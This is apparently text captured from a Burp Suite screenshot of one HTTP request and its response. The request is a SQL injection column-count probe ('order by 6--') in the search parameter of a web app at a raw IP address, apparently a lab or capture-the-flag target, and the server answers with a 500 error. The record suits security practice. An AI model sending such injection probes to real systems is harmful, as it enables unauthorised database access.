 Send Cancel < > Target: http://34.143.130.87:4002 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about?search='+order+by+6-- HTTP/1.1
2 Host: 34.143.130.87:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: green
10
11
Response
Pretty Hex Render \n
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 290
4 Server: Werkzeug/2.0.2 Python/3.8.15
5 Date: Mon, 17 Oct 2022 09:21:41 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unable to complete your request.
Either the server is overloaded or there is an error in the application.
</p>
11